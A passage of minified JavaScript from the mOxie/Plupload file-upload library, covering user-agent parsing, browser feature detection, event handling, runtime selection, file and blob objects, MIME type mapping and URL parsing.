Browser"]],[/FBAV\/([\w\.]+);/i],[s,[a,"Facebook"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[s,[a,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[s,a],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[a,[s,c.str,l.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[a,s],[/(navigator|netscape)\/([\w\.-]+)/i],[[a,"Netscape"],s],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[a,s]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[s,[a,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[a,s],[/rv\:([\w\.]+).*(gecko)/i],[s,a]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[a,s],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[a,[s,c.str,l.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[a,"Windows"],[s,c.str,l.os.windows.version]],[/\((bb)(10);/i],[[a,"BlackBerry"],s],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[a,s],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[a,"Symbian"],s],[/\((series40);/i],[a],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[a,"Firefox OS"],s],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[a,s],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[a,"Chromium OS"],s],[/(sunos)\s?([\w\.]+\d)*/i],[[a,"Solaris"],s],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[a,s],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[a,"iOS"],[s,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[a,"Mac OS"],[s,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[a,s]]},m=function(e){var i=e||(window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:t);this.getBrowser=function(){return c.rgx.apply(this,d.browser)},this.getEngine=function(){return c.rgx.apply(this,d.engine)},this.getOS=function(){return c.rgx.apply(this,d.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS()}},this.getUA=function(){return i},this.setUA=function(e){return i=e,this},this.setUA(i)};return m}(),n=function(){var t={define_property:function(){return!1}(),create_canvas:function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))}(),return_response_type:function(t){try{if(-1!==e.inArray(t,["","text","document"]))return!0;if(window.XMLHttpRequest){var i=new XMLHttpRequest;if(i.open("get","/"),"responseType"in i)return i.responseType=t,i.responseType!==t?!1:!0}}catch(n){}return!1},use_data_uri:function(){var e=new Image;return e.onload=function(){t.use_data_uri=1===e.width&&1===e.height},setTimeout(function(){e.src="[data-uri]"},1),!1}(),use_data_uri_over32kb:function(){return t.use_data_uri&&("IE"!==o.browser||o.version>=9)},use_data_uri_of:function(e){return t.use_data_uri&&33e3>e||t.use_data_uri_over32kb()},use_fileinput:function(){if(navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/))return!1;var e=document.createElement("input");return e.setAttribute("type","file"),!e.disabled}};return function(i){var n=[].slice.call(arguments);return n.shift(),"function"===e.typeOf(t[i])?t[i].apply(this,n):!!t[i]}}(),r=(new i).getResult(),o={can:n,uaParser:i,browser:r.browser.name,version:r.browser.version,os:r.os.name,osVersion:r.os.version,verComp:t,swf_url:"../flash/Moxie.swf",xap_url:"../silverlight/Moxie.xap",global_event_dispatcher:"moxie.core.EventTarget.instance.dispatchEvent"};return o.OS=o.os,o}),n("moxie/core/Exceptions",["moxie/core/utils/Basic"],function(e){function t(e,t){var i;for(i in e)if(e[i]===t)return i;return null}return{RuntimeError:function(){function i(e,i){this.code=e,this.name=t(n,e),this.message=this.name+(i||": RuntimeError "+this.code)}var n={NOT_INIT_ERR:1,EXCEPTION_ERR:3,NOT_SUPPORTED_ERR:9,JS_ERR:4};return e.extend(i,n),i.prototype=Error.prototype,i}(),OperationNotAllowedException:function(){function t(e){this.code=e,this.name="OperationNotAllowedException"}return e.extend(t,{NOT_ALLOWED_ERR:1}),t.prototype=Error.prototype,t}(),ImageError:function(){function i(e){this.code=e,this.name=t(n,e),this.message=this.name+": ImageError "+this.code}var n={WRONG_FORMAT:1,MAX_RESOLUTION_ERR:2,INVALID_META_ERR:3};return e.extend(i,n),i.prototype=Error.prototype,i}(),FileException:function(){function i(e){this.code=e,this.name=t(n,e),this.message=this.name+": FileException "+this.code}var n={NOT_FOUND_ERR:1,SECURITY_ERR:2,ABORT_ERR:3,NOT_READABLE_ERR:4,ENCODING_ERR:5,NO_MODIFICATION_ALLOWED_ERR:6,INVALID_STATE_ERR:7,SYNTAX_ERR:8};return e.extend(i,n),i.prototype=Error.prototype,i}(),DOMException:function(){function i(e){this.code=e,this.name=t(n,e),this.message=this.name+": DOMException "+this.code}var n={INDEX_SIZE_ERR:1,DOMSTRING_SIZE_ERR:2,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,INVALID_CHARACTER_ERR:5,NO_DATA_ALLOWED_ERR:6,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INUSE_ATTRIBUTE_ERR:10,INVALID_STATE_ERR:11,SYNTAX_ERR:12,INVALID_MODIFICATION_ERR:13,NAMESPACE_ERR:14,INVALID_ACCESS_ERR:15,VALIDATION_ERR:16,TYPE_MISMATCH_ERR:17,SECURITY_ERR:18,NETWORK_ERR:19,ABORT_ERR:20,URL_MISMATCH_ERR:21,QUOTA_EXCEEDED_ERR:22,TIMEOUT_ERR:23,INVALID_NODE_TYPE_ERR:24,DATA_CLONE_ERR:25};return e.extend(i,n),i.prototype=Error.prototype,i}(),EventException:function(){function t(e){this.code=e,this.name="EventException"}return e.extend(t,{UNSPECIFIED_EVENT_TYPE_ERR:0}),t.prototype=Error.prototype,t}()}}),n("moxie/core/utils/Dom",["moxie/core/utils/Env"],function(e){var t=function(e){return"string"!=typeof e?e:document.getElementById(e)},i=function(e,t){if(!e.className)return!1;var i=new RegExp("(^|\\s+)"+t+"(\\s+|$)");return i.test(e.className)},n=function(e,t){i(e,t)||(e.className=e.className?e.className.replace(/\s+$/,"")+" "+t:t)},r=function(e,t){if(e.className){var i=new RegExp("(^|\\s+)"+t+"(\\s+|$)");e.className=e.className.replace(i,function(e,t,i){return" "===t&&" "===i?" ":""})}},o=function(e,t){return e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null)[t]:void 0},a=function(t,i){function n(e){var t,i,n=0,r=0;return e&&(i=e.getBoundingClientRect(),t="CSS1Compat"===c.compatMode?c.documentElement:c.body,n=i.left+t.scrollLeft,r=i.top+t.scrollTop),{x:n,y:r}}var r,o,a,s=0,u=0,c=document;if(t=t,i=i||c.body,t&&t.getBoundingClientRect&&"IE"===e.browser&&(!c.documentMode||c.documentMode<8))return o=n(t),a=n(i),{x:o.x-a.x,y:o.y-a.y};for(r=t;r&&r!=i&&r.nodeType;)s+=r.offsetLeft||0,u+=r.offsetTop||0,r=r.offsetParent;for(r=t.parentNode;r&&r!=i&&r.nodeType;)s-=r.scrollLeft||0,u-=r.scrollTop||0,r=r.parentNode;return{x:s,y:u}},s=function(e){return{w:e.offsetWidth||e.clientWidth,h:e.offsetHeight||e.clientHeight}};return{get:t,hasClass:i,addClass:n,removeClass:r,getStyle:o,getPos:a,getSize:s}}),n("moxie/core/EventTarget",["moxie/core/utils/Env","moxie/core/Exceptions","moxie/core/utils/Basic"],function(e,t,i){function n(){this.uid=i.guid()}var r={};return i.extend(n.prototype,{init:function(){this.uid||(this.uid=i.guid("uid_"))},addEventListener:function(e,t,n,o){var a,s=this;return this.hasOwnProperty("uid")||(this.uid=i.guid("uid_")),e=i.trim(e),/\s/.test(e)?(i.each(e.split(/\s+/),function(e){s.addEventListener(e,t,n,o)}),void 0):(e=e.toLowerCase(),n=parseInt(n,10)||0,a=r[this.uid]&&r[this.uid][e]||[],a.push({fn:t,priority:n,scope:o||this}),r[this.uid]||(r[this.uid]={}),r[this.uid][e]=a,void 0)},hasEventListener:function(e){var t;return e?(e=e.toLowerCase(),t=r[this.uid]&&r[this.uid][e]):t=r[this.uid],t?t:!1},removeEventListener:function(e,t){var n,o,a=this;if(e=e.toLowerCase(),/\s/.test(e))return i.each(e.split(/\s+/),function(e){a.removeEventListener(e,t)}),void 0;if(n=r[this.uid]&&r[this.uid][e]){if(t){for(o=n.length-1;o>=0;o--)if(n[o].fn===t){n.splice(o,1);break}}else n=[];n.length||(delete r[this.uid][e],i.isEmptyObj(r[this.uid])&&delete r[this.uid])}},removeAllEventListeners:function(){r[this.uid]&&delete r[this.uid]},dispatchEvent:function(e){var n,o,a,s,u,c={},l=!0;if("string"!==i.typeOf(e)){if(s=e,"string"!==i.typeOf(s.type))throw new t.EventException(t.EventException.UNSPECIFIED_EVENT_TYPE_ERR);e=s.type,s.total!==u&&s.loaded!==u&&(c.total=s.total,c.loaded=s.loaded),c.async=s.async||!1}if(-1!==e.indexOf("::")?function(t){n=t[0],e=t[1]}(e.split("::")):n=this.uid,e=e.toLowerCase(),o=r[n]&&r[n][e]){o.sort(function(e,t){return t.priority-e.priority}),a=[].slice.call(arguments),a.shift(),c.type=e,a.unshift(c);var d=[];i.each(o,function(e){a[0].target=e.scope,c.async?d.push(function(t){setTimeout(function(){t(e.fn.apply(e.scope,a)===!1)},1)}):d.push(function(t){t(e.fn.apply(e.scope,a)===!1)})}),d.length&&i.inSeries(d,function(e){l=!e})}return l},bindOnce:function(e,t,i,n){var r=this;r.bind.call(this,e,function o(){return r.unbind(e,o),t.apply(this,arguments)},i,n)},bind:function(){this.addEventListener.apply(this,arguments)},unbind:function(){this.removeEventListener.apply(this,arguments)},unbindAll:function(){this.removeAllEventListeners.apply(this,arguments)},trigger:function(){return this.dispatchEvent.apply(this,arguments)},handleEventProps:function(e){var t=this;this.bind(e.join(" "),function(e){var t="on"+e.type.toLowerCase();"function"===i.typeOf(this[t])&&this[t].apply(this,arguments)}),i.each(e,function(e){e="on"+e.toLowerCase(e),"undefined"===i.typeOf(t[e])&&(t[e]=null)})}}),n.instance=new n,n}),n("moxie/runtime/Runtime",["moxie/core/utils/Env","moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/EventTarget"],function(e,t,i,n){function r(e,n,o,s,u){var c,l=this,d=t.guid(n+"_"),m=u||"browser";e=e||{},a[d]=this,o=t.extend({access_binary:!1,access_image_binary:!1,display_media:!1,do_cors:!1,drag_and_drop:!1,filter_by_extension:!0,resize_image:!1,report_upload_progress:!1,return_response_headers:!1,return_response_type:!1,return_status_code:!0,send_custom_headers:!1,select_file:!1,select_folder:!1,select_multiple:!0,send_binary_string:!1,send_browser_cookies:!0,send_multipart:!0,slice_blob:!1,stream_upload:!1,summon_file_dialog:!1,upload_filesize:!0,use_http_method:!0},o),e.preferred_caps&&(m=r.getMode(s,e.preferred_caps,m)),c=function(){var e={};return{exec:function(t,i,n,r){return c[i]&&(e[t]||(e[t]={context:this,instance:new c[i]}),e[t].instance[n])?e[t].instance[n].apply(this,r):void 0},removeInstance:function(t){delete e[t]},removeAllInstances:function(){var i=this;t.each(e,function(e,n){"function"===t.typeOf(e.instance.destroy)&&e.instance.destroy.call(e.context),i.removeInstance(n)})}}}(),t.extend(this,{initialized:!1,uid:d,type:n,mode:r.getMode(s,e.required_caps,m),shimid:d+"_container",clients:0,options:e,can:function(e,i){var n=arguments[2]||o;if("string"===t.typeOf(e)&&"undefined"===t.typeOf(i)&&(e=r.parseCaps(e)),"object"===t.typeOf(e)){for(var a in e)if(!this.can(a,e[a],n))return!1;return!0}return"function"===t.typeOf(n[e])?n[e].call(this,i):i===n[e]},getShimContainer:function(){var e,n=i.get(this.shimid);return n||(e=i.get(this.options.container)||document.body,n=document.createElement("div"),n.id=this.shimid,n.className="moxie-shim moxie-shim-"+this.type,t.extend(n.style,{position:"absolute",top:"0px",left:"0px",width:"1px",height:"1px",overflow:"hidden"}),e.appendChild(n),e=null),n},getShim:function(){return c},shimExec:function(e,t){var i=[].slice.call(arguments,2);return l.getShim().exec.call(this,this.uid,e,t,i)},exec:function(e,t){var i=[].slice.call(arguments,2);return l[e]&&l[e][t]?l[e][t].apply(this,i):l.shimExec.apply(this,arguments)},destroy:function(){if(l){var e=i.get(this.shimid);e&&e.parentNode.removeChild(e),c&&c.removeAllInstances(),this.unbindAll(),delete a[this.uid],this.uid=null,d=l=c=e=null}}}),this.mode&&e.required_caps&&!this.can(e.required_caps)&&(this.mode=!1)}var o={},a={};return r.order="html5,flash,silverlight,html4",r.getRuntime=function(e){return a[e]?a[e]:!1},r.addConstructor=function(e,t){t.prototype=n.instance,o[e]=t},r.getConstructor=function(e){return o[e]||null},r.getInfo=function(e){var t=r.getRuntime(e);return t?{uid:t.uid,type:t.type,mode:t.mode,can:function(){return t.can.apply(t,arguments)}}:null},r.parseCaps=function(e){var i={};return"string"!==t.typeOf(e)?e||{}:(t.each(e.split(","),function(e){i[e]=!0}),i)},r.can=function(e,t){var i,n,o=r.getConstructor(e);return o?(i=new o({required_caps:t}),n=i.mode,i.destroy(),!!n):!1},r.thatCan=function(e,t){var i=(t||r.order).split(/\s*,\s*/);for(var n in i)if(r.can(i[n],e))return i[n];return null},r.getMode=function(e,i,n){var r=null;if("undefined"===t.typeOf(n)&&(n="browser"),i&&!t.isEmptyObj(e)){if(t.each(i,function(i,n){if(e.hasOwnProperty(n)){var o=e[n](i);if("string"==typeof o&&(o=[o]),r){if(!(r=t.arrayIntersect(r,o)))return r=!1}else r=o}}),r)return-1!==t.inArray(n,r)?n:r[0];if(r===!1)return!1}return n},r.capTrue=function(){return!0},r.capFalse=function(){return!1},r.capTest=function(e){return function(){return!!e}},r}),n("moxie/runtime/RuntimeClient",["moxie/core/utils/Env","moxie/core/Exceptions","moxie/core/utils/Basic","moxie/runtime/Runtime"],function(e,t,i,n){return function(){var e;i.extend(this,{connectRuntime:function(r){function o(i){var a,u;return i.length?(a=i.shift().toLowerCase(),(u=n.getConstructor(a))?(e=new u(r),e.bind("Init",function(){e.initialized=!0,setTimeout(function(){e.clients++,s.ruid=e.uid,s.trigger("RuntimeInit",e)},1)}),e.bind("Error",function(){e.destroy(),o(i)}),e.bind("Exception",function(e,i){var n=i.name+"(#"+i.code+")"+(i.message?", from: "+i.message:"");s.trigger("RuntimeError",new t.RuntimeError(t.RuntimeError.EXCEPTION_ERR,n))}),e.mode?(e.init(),void 0):(e.trigger("Error"),void 0)):(o(i),void 0)):(s.trigger("RuntimeError",new t.RuntimeError(t.RuntimeError.NOT_INIT_ERR)),e=null,void 0)}var a,s=this;if("string"===i.typeOf(r)?a=r:"string"===i.typeOf(r.ruid)&&(a=r.ruid),a){if(e=n.getRuntime(a))return s.ruid=a,e.clients++,e;throw new t.RuntimeError(t.RuntimeError.NOT_INIT_ERR)}o((r.runtime_order||n.order).split(/\s*,\s*/))},disconnectRuntime:function(){e&&--e.clients<=0&&e.destroy(),e=null},getRuntime:function(){return e&&e.uid?e:e=null},exec:function(){return e?e.exec.apply(this,arguments):null},can:function(t){return e?e.can(t):!1}})}}),n("moxie/file/Blob",["moxie/core/utils/Basic","moxie/core/utils/Encode","moxie/runtime/RuntimeClient"],function(e,t,i){function n(o,a){function s(t,i,o){var a,s=r[this.uid];return"string"===e.typeOf(s)&&s.length?(a=new n(null,{type:o,size:i-t}),a.detach(s.substr(t,a.size)),a):null}i.call(this),o&&this.connectRuntime(o),a?"string"===e.typeOf(a)&&(a={data:a}):a={},e.extend(this,{uid:a.uid||e.guid("uid_"),ruid:o,size:a.size||0,type:a.type||"",slice:function(e,t,i){return this.isDetached()?s.apply(this,arguments):this.getRuntime().exec.call(this,"Blob","slice",this.getSource(),e,t,i)},getSource:function(){return r[this.uid]?r[this.uid]:null},detach:function(e){if(this.ruid&&(this.getRuntime().exec.call(this,"Blob","destroy"),this.disconnectRuntime(),this.ruid=null),e=e||"","data:"==e.substr(0,5)){var i=e.indexOf(";base64,");this.type=e.substring(5,i),e=t.atob(e.substring(i+8))}this.size=e.length,r[this.uid]=e},isDetached:function(){return!this.ruid&&"string"===e.typeOf(r[this.uid])},destroy:function(){this.detach(),delete r[this.uid]}}),a.data?this.detach(a.data):r[this.uid]=a}var r={};return n}),n("moxie/core/I18n",["moxie/core/utils/Basic"],function(e){var t={};return{addI18n:function(i){return e.extend(t,i)},translate:function(e){return t[e]||e},_:function(e){return this.translate(e)},sprintf:function(t){var i=[].slice.call(arguments,1);return t.replace(/%[a-z]/g,function(){var t=i.shift();return"undefined"!==e.typeOf(t)?t:""})}}}),n("moxie/core/utils/Mime",["moxie/core/utils/Basic","moxie/core/I18n"],function(e,t){var i="application/msword,doc dot,application/pdf,pdf,application/pgp-signature,pgp,application/postscript,ps ai eps,application/rtf,rtf,application/vnd.ms-excel,xls xlb,application/vnd.ms-powerpoint,ppt pps pot,application/zip,zip,application/x-shockwave-flash,swf swfl,application/vnd.openxmlformats-officedocument.wordprocessingml.document,docx,application/vnd.openxmlformats-officedocument.wordprocessingml.template,dotx,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,xlsx,application/vnd.openxmlformats-officedocument.presentationml.presentation,pptx,application/vnd.openxmlformats-officedocument.presentationml.template,potx,application/vnd.openxmlformats-officedocument.presentationml.slideshow,ppsx,application/x-javascript,js,application/json,json,audio/mpeg,mp3 mpga mpega mp2,audio/x-wav,wav,audio/x-m4a,m4a,audio/ogg,oga ogg,audio/aiff,aiff aif,audio/flac,flac,audio/aac,aac,audio/ac3,ac3,audio/x-ms-wma,wma,image/bmp,bmp,image/gif,gif,image/jpeg,jpg jpeg jpe,image/photoshop,psd,image/png,png,image/svg+xml,svg svgz,image/tiff,tiff tif,text/plain,asc txt text diff log,text/html,htm html xhtml,text/css,css,text/csv,csv,text/rtf,rtf,video/mpeg,mpeg mpg mpe m2v,video/quicktime,qt mov,video/mp4,mp4,video/x-m4v,m4v,video/x-flv,flv,video/x-ms-wmv,wmv,video/avi,avi,video/webm,webm,video/3gpp,3gpp 3gp,video/3gpp2,3g2,video/vnd.rn-realvideo,rv,video/ogg,ogv,video/x-matroska,mkv,application/vnd.oasis.opendocument.formula-template,otf,application/octet-stream,exe",n={mimes:{},extensions:{},addMimeType:function(e){var t,i,n,r=e.split(/,/);for(t=0;t<r.length;t+=2){for(n=r[t+1].split(/ /),i=0;i<n.length;i++)this.mimes[n[i]]=r[t];this.extensions[r[t]]=n}},extList2mimes:function(t,i){var n,r,o,a,s=this,u=[];for(r=0;r<t.length;r++)for(n=t[r].extensions.toLowerCase().split(/\s*,\s*/),o=0;o<n.length;o++){if("*"===n[o])return[];if(a=s.mimes[n[o]],i&&/^\w+$/.test(n[o]))u.push("."+n[o]);else if(a&&-1===e.inArray(a,u))u.push(a);else if(!a)return[]}return u},mimes2exts:function(t){var i=this,n=[];return e.each(t,function(t){if(t=t.toLowerCase(),"*"===t)return n=[],!1;var r=t.match(/^(\w+)\/(\*|\w+)$/);r&&("*"===r[2]?e.each(i.extensions,function(e,t){new RegExp("^"+r[1]+"/").test(t)&&[].push.apply(n,i.extensions[t])}):i.extensions[t]&&[].push.apply(n,i.extensions[t]))}),n},mimes2extList:function(i){var n=[],r=[];return"string"===e.typeOf(i)&&(i=e.trim(i).split(/\s*,\s*/)),r=this.mimes2exts(i),n.push({title:t.translate("Files"),extensions:r.length?r.join(","):"*"}),n.mimes=i,n},getFileExtension:function(e){var t=e&&e.match(/\.([^.]+)$/);return t?t[1].toLowerCase():""},getFileMime:function(e){return this.mimes[this.getFileExtension(e)]||""}};return n.addMimeType(i),n}),n("moxie/file/FileInput",["moxie/core/utils/Basic","moxie/core/utils/Env","moxie/core/utils/Mime","moxie/core/utils/Dom","moxie/core/Exceptions","moxie/core/EventTarget","moxie/core/I18n","moxie/runtime/Runtime","moxie/runtime/RuntimeClient"],function(e,t,i,n,r,o,a,s,u){function c(t){var o,c,d;if(-1!==e.inArray(e.typeOf(t),["string","node"])&&(t={browse_button:t}),c=n.get(t.browse_button),!c)throw new r.DOMException(r.DOMException.NOT_FOUND_ERR);d={accept:[{title:a.translate("All Files"),extensions:"*"}],multiple:!1,required_caps:!1,container:c.parentNode||document.body},t=e.extend({},d,t),"string"==typeof t.required_caps&&(t.required_caps=s.parseCaps(t.required_caps)),"string"==typeof t.accept&&(t.accept=i.mimes2extList(t.accept)),o=n.get(t.container),o||(o=document.body),"static"===n.getStyle(o,"position")&&(o.style.position="relative"),o=c=null,u.call(this),e.extend(this,{uid:e.guid("uid_"),ruid:null,shimid:null,files:null,init:function(){var i=this;i.bind("RuntimeInit",function(r,o){i.ruid=o.uid,i.shimid=o.shimid,i.bind("Ready",function(){i.trigger("Refresh")},999),i.bind("Refresh",function(){var i,r,a,s,u;a=n.get(t.browse_button),s=n.get(o.shimid),a&&(i=n.getPos(a,n.get(t.container)),r=n.getSize(a),u=parseInt(n.getStyle(a,"z-index"),10)||0,s&&e.extend(s.style,{top:i.y+"px",left:i.x+"px",width:r.w+"px",height:r.h+"px",zIndex:u+1})),s=a=null}),o.exec.call(i,"FileInput","init",t)}),i.connectRuntime(e.extend({},t,{required_caps:{select_file:!0}}))},getOption:function(e){return t[e]},setOption:function(e,n){if(t.hasOwnProperty(e)){var o=t[e];switch(e){case"accept":"string"==typeof n&&(n=i.mimes2extList(n));break;case"container":case"required_caps":throw new r.FileException(r.FileException.NO_MODIFICATION_ALLOWED_ERR)}t[e]=n,this.exec("FileInput","setOption",e,n),this.trigger("OptionChanged",e,n,o)}},disable:function(t){var i=this.getRuntime();i&&this.exec("FileInput","disable","undefined"===e.typeOf(t)?!0:t)},refresh:function(){this.trigger("Refresh")},destroy:function(){var t=this.getRuntime();t&&(t.exec.call(this,"FileInput","destroy"),this.disconnectRuntime()),"array"===e.typeOf(this.files)&&e.each(this.files,function(e){e.destroy()}),this.files=null,this.unbindAll()}}),this.handleEventProps(l)}var l=["ready","change","cancel","mouseenter","mouseleave","mousedown","mouseup"];return c.prototype=o.instance,c}),n("moxie/file/File",["moxie/core/utils/Basic","moxie/core/utils/Mime","moxie/file/Blob"],function(e,t,i){function n(n,r){r||(r={}),i.apply(this,arguments),this.type||(this.type=t.getFileMime(r.name));var o;if(r.name)o=r.name.replace(/\\/g,"/"),o=o.substr(o.lastIndexOf("/")+1);else if(this.type){var a=this.type.split("/")[0];o=e.guid((""!==a?a:"file")+"_"),t.extensions[this.type]&&(o+="."+t.extensions[this.type][0])}e.extend(this,{name:o||e.guid("file_"),relativePath:"",lastModifiedDate:r.lastModifiedDate||(new Date).toLocaleString()})}return n.prototype=i.prototype,n}),n("moxie/file/FileDrop",["moxie/core/I18n","moxie/core/utils/Dom","moxie/core/Exceptions","moxie/core/utils/Basic","moxie/core/utils/Env","moxie/file/File","moxie/runtime/RuntimeClient","moxie/core/EventTarget","moxie/core/utils/Mime"],function(e,t,i,n,r,o,a,s,u){function c(i){var r,o=this;"string"==typeof i&&(i={drop_zone:i}),r={accept:[{title:e.translate("All Files"),extensions:"*"}],required_caps:{drag_and_drop:!0}},i="object"==typeof i?n.extend({},r,i):r,i.container=t.get(i.drop_zone)||document.body,"static"===t.getStyle(i.container,"position")&&(i.container.style.position="relative"),"string"==typeof i.accept&&(i.accept=u.mimes2extList(i.accept)),a.call(o),n.extend(o,{uid:n.guid("uid_"),ruid:null,files:null,init:function(){o.bind("RuntimeInit",function(e,t){o.ruid=t.uid,t.exec.call(o,"FileDrop","init",i),o.dispatchEvent("ready")}),o.connectRuntime(i)},destroy:function(){var e=this.getRuntime();e&&(e.exec.call(this,"FileDrop","destroy"),this.disconnectRuntime()),this.files=null,this.unbindAll()}}),this.handleEventProps(l)}var l=["ready","dragenter","dragleave","drop","error"];return c.prototype=s.instance,c}),n("moxie/file/FileReader",["moxie/core/utils/Basic","moxie/core/utils/Encode","moxie/core/Exceptions","moxie/core/EventTarget","moxie/file/Blob","moxie/runtime/RuntimeClient"],function(e,t,i,n,r,o){function a(){function n(e,n){if(this.trigger("loadstart"),this.readyState===a.LOADING)return this.trigger("error",new i.DOMException(i.DOMException.INVALID_STATE_ERR)),this.trigger("loadend"),void 0;
if(!(n instanceof r))return this.trigger("error",new i.DOMException(i.DOMException.NOT_FOUND_ERR)),this.trigger("loadend"),void 0;if(this.result=null,this.readyState=a.LOADING,n.isDetached()){var o=n.getSource();switch(e){case"readAsText":case"readAsBinaryString":this.result=o;break;case"readAsDataURL":this.result="data:"+n.type+";base64,"+t.btoa(o)}this.readyState=a.DONE,this.trigger("load"),this.trigger("loadend")}else this.connectRuntime(n.ruid),this.exec("FileReader","read",e,n)}o.call(this),e.extend(this,{uid:e.guid("uid_"),readyState:a.EMPTY,result:null,error:null,readAsBinaryString:function(e){n.call(this,"readAsBinaryString",e)},readAsDataURL:function(e){n.call(this,"readAsDataURL",e)},readAsText:function(e){n.call(this,"readAsText",e)},abort:function(){this.result=null,-1===e.inArray(this.readyState,[a.EMPTY,a.DONE])&&(this.readyState===a.LOADING&&(this.readyState=a.DONE),this.exec("FileReader","abort"),this.trigger("abort"),this.trigger("loadend"))},destroy:function(){this.abort(),this.exec("FileReader","destroy"),this.disconnectRuntime(),this.unbindAll()}}),this.handleEventProps(s),this.bind("Error",function(e,t){this.readyState=a.DONE,this.error=t},999),this.bind("Load",function(){this.readyState=a.DONE},999)}var s=["loadstart","progress","load","abort","error","loadend"];return a.EMPTY=0,a.LOADING=1,a.DONE=2,a.prototype=n.instance,a}),n("moxie/core/utils/Url",["moxie/core/utils/Basic"],function(e){var t=function(i,n){var r,o=["source","scheme","authority","userInfo","user","pass","host","port","relative","path","directory","file","query","fragment"],a=o.length,s={http:80,https:443},u={},c=/^(?:([^:\/?#]+):)?(?:\/\/()(?:(?:()(?:([^:@\/]*):?([^:@\/]*))?@)?(\[[\da-fA-F:]+\]|[^:\/?#]*)(?::(\d*))?))?()(?:(()(?:(?:[^?#\/]*\/)*)()(?:[^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,l=c.exec(i||""),d=/^\/\/\w/.test(i);switch(e.typeOf(n)){case"undefined":n=t(document.location.href,!1);break;case"string":n=t(n,!1)}for(;a--;)l[a]&&(u[o[a]]=l[a]);if(r=!d&&!u.scheme,(d||r)&&(u.scheme=n.scheme),r){u.host=n.host,u.port=n.port;var m="";/^[^\/]/.test(u.path)&&(m=n.path,m=/\/[^\/]*\.[^\/]*$/.test(m)?m.replace(/\/[^\/]+$/,"/"):m.replace(/\/?$/,"/")),u.path=m+(u.path||"")}return u.port||(u.port=s[u.scheme]||80),u.port=parseInt(u.port,10),u.path||(u.path="/"),delete u.source,u},i=function(e){var i={http:80,https:443},n="object"==typeof e?e:t(e);return n.scheme+"://"+n.host+(n.port!==i[n.scheme]?":"+n.port:"")+n.path+(n.query?n.query:"")},n=function(e){function i(e){return[e.scheme,e.host,e.port].join("/")}return"string"==typeof e&&(e=t(e)),i(t())===i(e)};return{parseUrl:t,resolveUrl:i,hasSameOrigin:n}}),n("moxie/runtime/RuntimeTarget",["moxie/core/utils/Basic","moxie/runtime/RuntimeClient","moxie/core/EventTarget"],function(e,t,i){function n(){this.uid=e.guid("uid_"),t.call(this),this.destroy=function(){this.disconnectRuntime(),this.unbindAll()}}return n.prototype=i.instance,n}),n("moxie/file/FileReaderSync",["moxie/core/utils/Basic","moxie/runtime/RuntimeClient","moxie/core/utils/Encode"],function(e,t,i){return function(){function n(e,t){if(!t.isDetached()){var n=this.connectRuntime(t.ruid).exec.call(this,"FileReaderSync","read",e,t);return this.disconnectRuntime(),n}var r=t.getSource();switch(e){case"readAsBinaryString":return 